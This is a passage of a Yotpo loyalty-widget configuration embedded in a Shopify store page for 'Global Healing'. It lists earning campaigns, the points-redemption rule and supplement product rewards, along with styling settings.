                      "campaign-item-690287-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-european-date-format": "false",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "transparent",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "#BCBCBC",
                      "campaign-item-690287-description-font-color": "#6c6c6c",
                      "campaign-item-690287-description-font-size": "16",
                      "campaign-item-690287-exclude_audience_ids": null,
                      "campaign-item-690287-exclude_audience_names": [],
                      "campaign-item-690287-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-690287-icon-type": "defaultIcon",
                      "campaign-item-690287-include_audience_ids": "1",
                      "campaign-item-690287-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-690287-special-reward-enabled": "false",
                      "campaign-item-690287-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690287-special-reward-headline-text": "Just for you!",
                      "campaign-item-690287-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-690287-special-reward-headline-title-font-size": "12",
                      "campaign-item-690287-special-reward-tile-border-color": "#545454",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 Points",
                      "campaign-item-690287-title-font-color": "#545454",
                      "campaign-item-690287-title-font-size": "18",
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "transparent",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "#BCBCBC",
                      "campaign-item-690288-description-font-color": "#6c6c6c",
                      "campaign-item-690288-description-font-size": "16",
                      "campaign-item-690288-exclude_audience_ids": null,
                      "campaign-item-690288-exclude_audience_names": [],
                      "campaign-item-690288-hover-view-tile-message": "1 Point for every $1 You Spend",
                      "campaign-item-690288-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-690288-icon-type": "defaultIcon",
                      "campaign-item-690288-include_audience_ids": "1",
                      "campaign-item-690288-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-690288-special-reward-enabled": "false",
                      "campaign-item-690288-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690288-special-reward-headline-text": "Just for you!",
                      "campaign-item-690288-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-690288-special-reward-headline-title-font-size": "12",
                      "campaign-item-690288-special-reward-tile-border-color": "#545454",
                      "campaign-item-690288-tile-description": "SHOP",
                      "campaign-item-690288-tile-reward": "1 Point for Every $1",
                      "campaign-item-690288-title-font-color": "#545454",
                      "campaign-item-690288-title-font-size": "18",
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "transparent",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "#BCBCBC",
                      "campaign-item-726558-description-font-color": "#6c6c6c",
                      "campaign-item-726558-description-font-size": "16",
                      "campaign-item-726558-exclude_audience_ids": null,
                      "campaign-item-726558-exclude_audience_names": [],
                      "campaign-item-726558-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726558-icon-type": "defaultIcon",
                      "campaign-item-726558-include_audience_ids": "1",
                      "campaign-item-726558-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726558-special-reward-enabled": "false",
                      "campaign-item-726558-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726558-special-reward-headline-text": "Just for you!",
                      "campaign-item-726558-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726558-special-reward-headline-title-font-size": "12",
                      "campaign-item-726558-special-reward-tile-border-color": "#545454",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 Points",
                      "campaign-item-726558-title-font-color": "#545454",
                      "campaign-item-726558-title-font-size": "18",
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "transparent",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "#BCBCBC",
                      "campaign-item-726568-description-font-color": "#6c6c6c",
                      "campaign-item-726568-description-font-size": "16",
                      "campaign-item-726568-exclude_audience_ids": null,
                      "campaign-item-726568-exclude_audience_names": [],
                      "campaign-item-726568-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726568-icon-type": "defaultIcon",
                      "campaign-item-726568-include_audience_ids": "1",
                      "campaign-item-726568-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726568-special-reward-enabled": "false",
                      "campaign-item-726568-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726568-special-reward-headline-text": "Just for you!",
                      "campaign-item-726568-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726568-special-reward-headline-title-font-size": "12",
                      "campaign-item-726568-special-reward-tile-border-color": "#545454",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 Points",
                      "campaign-item-726568-title-font-color": "#545454",
                      "campaign-item-726568-title-font-size": "18",
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "transparent",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "#BCBCBC",
                      "campaign-item-726570-description-font-color": "#6c6c6c",
                      "campaign-item-726570-description-font-size": "16",
                      "campaign-item-726570-exclude_audience_ids": null,
                      "campaign-item-726570-exclude_audience_names": [],
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases ($50 min)",
                      "campaign-item-726570-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726570-icon-type": "defaultIcon",
                      "campaign-item-726570-include_audience_ids": "1",
                      "campaign-item-726570-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726570-special-reward-enabled": "false",
                      "campaign-item-726570-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726570-special-reward-headline-text": "Just for you!",
                      "campaign-item-726570-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726570-special-reward-headline-title-font-size": "12",
                      "campaign-item-726570-special-reward-tile-border-color": "#545454",
                      "campaign-item-726570-tile-description": "Make 4 Purchases",
                      "campaign-item-726570-tile-reward": "25 Points",
                      "campaign-item-726570-title-font-color": "#545454",
                      "campaign-item-726570-title-font-size": "18",
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "transparent",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "#BCBCBC",
                      "campaign-item-726580-description-font-color": "#6c6c6c",
                      "campaign-item-726580-description-font-size": "16",
                      "campaign-item-726580-exclude_audience_ids": null,
                      "campaign-item-726580-exclude_audience_names": [],
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726580-icon-type": "defaultIcon",
                      "campaign-item-726580-include_audience_ids": "1",
                      "campaign-item-726580-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726580-special-reward-enabled": "false",
                      "campaign-item-726580-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726580-special-reward-headline-text": "Just for you!",
                      "campaign-item-726580-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726580-special-reward-headline-title-font-size": "12",
                      "campaign-item-726580-special-reward-tile-border-color": "#545454",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 points",
                      "campaign-item-726580-title-font-color": "#545454",
                      "campaign-item-726580-title-font-size": "18",
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Click Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "transparent",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "#BCBCBC",
                      "campaign-item-779700-description-font-color": "#6c6c6c",
                      "campaign-item-779700-description-font-size": "16",
                      "campaign-item-779700-exclude_audience_ids": null,
                      "campaign-item-779700-exclude_audience_names": [],
                      "campaign-item-779700-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-779700-icon-type": "defaultIcon",
                      "campaign-item-779700-include_audience_ids": "1",
                      "campaign-item-779700-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-779700-special-reward-enabled": "false",
                      "campaign-item-779700-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-779700-special-reward-headline-text": "Just for you!",
                      "campaign-item-779700-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-779700-special-reward-headline-title-font-size": "12",
                      "campaign-item-779700-special-reward-tile-border-color": "#545454",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 Points",
                      "campaign-item-779700-title-font-color": "#545454",
                      "campaign-item-779700-title-font-size": "18",
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "false",
                      "campaign-item-781522-background-color": "transparent",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "#BCBCBC",
                      "campaign-item-781522-description-font-color": "#6c6c6c",
                      "campaign-item-781522-description-font-size": "16",
                      "campaign-item-781522-exclude_audience_ids": null,
                      "campaign-item-781522-exclude_audience_names": [],
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-781522-icon-type": "defaultIcon",
                      "campaign-item-781522-include_audience_ids": "1",
                      "campaign-item-781522-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-781522-special-reward-enabled": "false",
                      "campaign-item-781522-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-781522-special-reward-headline-text": "Just for you!",
                      "campaign-item-781522-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-781522-special-reward-headline-title-font-size": "12",
                      "campaign-item-781522-special-reward-tile-border-color": "#545454",
                      "campaign-item-781522-tile-description": "First Subscription Purchase",
                      "campaign-item-781522-tile-reward": "Two Points per Dollar",
                      "campaign-item-781522-title-font-color": "#545454",
                      "campaign-item-781522-title-font-size": "18",
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Click Here",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "transparent",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "#BCBCBC",
                      "campaign-item-826863-description-font-color": "#6c6c6c",
                      "campaign-item-826863-description-font-size": "16",
                      "campaign-item-826863-exclude_audience_ids": null,
                      "campaign-item-826863-exclude_audience_names": [],
                      "campaign-item-826863-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-826863-icon-type": "defaultIcon",
                      "campaign-item-826863-include_audience_ids": "1",
                      "campaign-item-826863-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-826863-special-reward-enabled": "false",
                      "campaign-item-826863-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-826863-special-reward-headline-text": "Just for you!",
                      "campaign-item-826863-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-826863-special-reward-headline-title-font-size": "12",
                      "campaign-item-826863-special-reward-tile-border-color": "#545454",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 Points",
                      "campaign-item-826863-title-font-color": "#545454",
                      "campaign-item-826863-title-font-size": "18",
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "false",
                      "campaign-item-909926-action-tile-action-text": "Click Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "transparent",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "#BCBCBC",
                      "campaign-item-909926-description-font-color": "#6c6c6c",
                      "campaign-item-909926-description-font-size": "16",
                      "campaign-item-909926-exclude_audience_ids": null,
                      "campaign-item-909926-exclude_audience_names": [],
                      "campaign-item-909926-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-909926-icon-type": "defaultIcon",
                      "campaign-item-909926-include_audience_ids": "1",
                      "campaign-item-909926-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-909926-special-reward-enabled": "false",
                      "campaign-item-909926-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-909926-special-reward-headline-text": "Just for you!",
                      "campaign-item-909926-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-909926-special-reward-headline-title-font-size": "12",
                      "campaign-item-909926-special-reward-tile-border-color": "#545454",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 Points",
                      "campaign-item-909926-title-font-color": "#545454",
                      "campaign-item-909926-title-font-size": "18",
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "false",
                      "campaign-title-font-color": "#000000",
                      "campaign-title-size": "20px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You've already used this option",
                      "container-headline": "Ways to Earn",
                      "general-hover-tile-button-color": "#545454",
                      "general-hover-tile-button-text-color": "#FFFFFF",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "#D2E3E3",
                      "general-hover-tile-text-color": "#545454",
                      "headline-font-color": "#545454",
                      "headline-font-size": "26px",
                      "layout-background-color": "#f9f2e8",
                      "layout-background-enabled": "true",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "secondary-text-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "781522",
                        "1128452",
                        "779700",
                        "826863",
                        "909926",
                        "690286",
                        "726558",
                        "690287",
                        "690288",
                        "726568",
                        "726570",
                        "726580"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#D2E3E3",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#545454",
                      "special-reward-headline-title-font-size": "12",
                      "special-reward-tile-border-color": "#545454",
                      "tile-border-color": "#BCBCBC",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#FFFFFF",
                      "time-between-rewards-days": "You'll be eligible again in *|days|* days",
                      "time-between-rewards-hours": "You'll be eligible again in *|hours|* hours"
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//globalhealing.com/account/login",
                      "storeAccountRegistrationUrl": "https://shopify.globalhealing.io/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "876513": {
                    instanceId: "876513",
                    instanceVersionId: "483833939",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v1.1.7-18.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#6C6C6C",
                      "description-font-size": "16",
                      "headline-color": "#545454",
                      "headline-font-size": "26",
                      "layout-background-color": "#F6F1EE",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#6C6C6C",
                      "redemption-1-settings-cost-font-size": "16",
                      "redemption-1-settings-frame-color": "#BCBCBC",
                      "redemption-1-settings-reward": "$0 off",
                      "redemption-1-settings-reward-color": "#000000",
                      "redemption-1-settings-reward-font-size": "20",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#6C6C6C",
                      "redemption-2-settings-cost-font-size": "16",
                      "redemption-2-settings-frame-color": "#BCBCBC",
                      "redemption-2-settings-reward": "$0 off",
                      "redemption-2-settings-reward-color": "#000000",
                      "redemption-2-settings-reward-font-size": "20",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#6C6C6C",
                      "redemption-3-settings-cost-font-size": "16",
                      "redemption-3-settings-frame-color": "#BCBCBC",
                      "redemption-3-settings-reward": "$0 off",
                      "redemption-3-settings-reward-color": "#000000",
                      "redemption-3-settings-reward-font-size": "20",
                      "rule-color": "#545454",
                      "rule-dots-color": "{{ shop.brand.colors.primary[0].background }}",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your points is easy! Just log in, and choose an eligible reward at checkout.",
                      "visual-redemption-headline": "How to Use Your Points",
                      "visual-redemption-rule": "100 points equals $1"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "876512": {
                    instanceId: "876512",
                    instanceVersionId: "484177827",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v1.8.4-39.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/widget-hero-section/customizations/defaults/background-image.jpg",
                      "description-color": "#545454",
                      "description-font-size": "16",
                      "description-text-logged-in": "As a member, you'll earn points and exclusive rewards every time you shop.",
                      "description-text-logged-out": "Become a member and earn points and exclusive rewards every time you shop.",
                      "headline-color": "#545454",
                      "headline-font-size": "26",
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-in-non-member": "Welcome to the club",
                      "headline-text-logged-out": "Join the club",
                      "login-button-color": "#545454",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "#545454",
                      "login-button-type": "rounded_rectangle",
                      "member-optin-disclaimer": "To customize the disclaimer and button asking non-members to join your program, go to Page Settings",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/widget-hero-section/customizations/defaults/background-image-mobile.png",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "register-button-color": "#545454",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "rounded_filled_rectangle",
                      "reward-opt-in-join-now-button-label": "Join now",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "text-background-color": "#f9f2e8",
                      "text-background-show-on-desktop": "true",
                      "text-background-show-on-mobile": "true",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "//globalhealing.com/account/login",
                      "storeRegistrationUrl": "https://shopify.globalhealing.io/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "876511": {
                    instanceId: "876511",
                    instanceVersionId: "483932269",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.8.2-39.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "CANCEL",
                      "confirmation-step-confirm-option": "YES, ADD IT",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} POINTS",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "Redeem for Products",
                      "headline-color": "#545454",
                      "headline-font-size": "36",
                      "image-ratio": "three_four",
                      "login-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-text": "REDEEM NOW",
                      "login-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "out-of-stock-background-color": "#f9f2e8",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#545454",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#545454",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-font-name-and-url": "Montserrat@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_600.css",
                      "product-432523-displayname": "Elderberry \u0026 Echinacea",
                      "product-432523-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-432523-settings-background-fill-color": "#f9f2e8",
                      "product-432523-settings-background-has-shadow": false,
                      "product-432523-settings-background-image-url": null,
                      "product-432523-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-confirm-button-text-color": "#ffffff",
                      "product-432523-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-432523-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-432523-settings-cost": 260,
                      "product-432523-settings-cost-color": "#545454",
                      "product-432523-settings-cost-font-size": "20",
                      "product-432523-settings-cost-text": "{{points}} POINTS",
                      "product-432523-settings-hidden": "false",
                      "product-432523-settings-out-of-stock": "false",
                      "product-432523-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-redeem-button-text": "REDEEM NOW",
                      "product-432523-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-redeem-button-type": "rectangular_outline",
                      "product-432523-settings-restrict-specific-tier": "false",
                      "product-432523-settings-reward": "Elderberry \u0026 Echinacea",
                      "product-432523-settings-reward-color": "#545454",
                      "product-432523-settings-reward-font-size": "18",
                      "product-432523-settings-show-in-logged-out": "No",
                      "product-432523-settings-show-vip-tier-label": "false",
                      "product-432523-settings-variant-id": "39867296415944",
                      "product-432523-settings-vip-tier-label": "VIP ONLY",
                      "product-432534-displayname": "Zinc",
                      "product-432534-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-432534-settings-background-fill-color": "#f9f2e8",
                      "product-432534-settings-background-has-shadow": false,
                      "product-432534-settings-background-image-url": null,
                      "product-432534-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-confirm-button-text-color": "#ffffff",
                      "product-432534-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-432534-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-432534-settings-cost": 325,
                      "product-432534-settings-cost-color": "#545454",
                      "product-432534-settings-cost-font-size": "20",
                      "product-432534-settings-cost-text": "{{points}} POINTS",
                      "product-432534-settings-hidden": "false",
                      "product-432534-settings-out-of-stock": "false",
                      "product-432534-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-redeem-button-text": "REDEEM NOW",
                      "product-432534-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-redeem-button-type": "rectangular_outline",
                      "product-432534-settings-restrict-specific-tier": "false",
                      "product-432534-settings-reward": "Zinc",
                      "product-432534-settings-reward-color": "#545454",
                      "product-432534-settings-reward-font-size": "18",
                      "product-432534-settings-show-in-logged-out": "No",
                      "product-432534-settings-show-vip-tier-label": "false",
                      "product-432534-settings-variant-id": "39867296383176",
                      "product-432534-settings-vip-tier-label": "VIP ONLY",
                      "product-432535-displayname": "Immune Boost Bundle",
                      "product-432535-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-432535-settings-background-fill-color": "#f9f2e8",
                      "product-432535-settings-background-has-shadow": false,
                      "product-432535-settings-background-image-url": null,
                      "product-432535-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-confirm-button-text-color": "#ffffff",
                      "product-432535-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-432535-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-432535-settings-cost": 1090,
                      "product-432535-settings-cost-color": "#545454",
                      "product-432535-settings-cost-font-size": "20",
                      "product-432535-settings-cost-text": "{{points}} POINTS",
                      "product-432535-settings-hidden": "false",
                      "product-432535-settings-out-of-stock": "false",
                      "product-432535-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-redeem-button-text": "REDEEM NOW",
                      "product-432535-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-redeem-button-type": "rectangular_outline",
                      "product-432535-settings-restrict-specific-tier": "false",
                      "product-432535-settings-reward": "Immune Boost Bundle",
                      "product-432535-settings-reward-color": "#545454",
                      "product-432535-settings-reward-font-size": "18",
                      "product-432535-settings-show-in-logged-out": "No",
                      "product-432535-settings-show-vip-tier-label": "false",
                      "product-432535-settings-variant-id": "39867296448712",
                      "product-432535-settings-vip-tier-label": "VIP ONLY",
                      "product-488472-displayname": "Moringa",
                      "product-488472-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488472-settings-background-fill-color": "#f9f2e8",
                      "product-488472-settings-background-has-shadow": false,
                      "product-488472-settings-background-image-url": null,
                      "product-488472-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-confirm-button-text-color": "#ffffff",
                      "product-488472-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-488472-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-488472-settings-cost": 260,
                      "product-488472-settings-cost-color": "#545454",
                      "product-488472-settings-cost-font-size": "20",
                      "product-488472-settings-cost-text": "{{points}} POINTS",
                      "product-488472-settings-hidden": "false",
                      "product-488472-settings-out-of-stock": "false",
                      "product-488472-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-redeem-button-text": "REDEEM NOW",
                      "product-488472-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
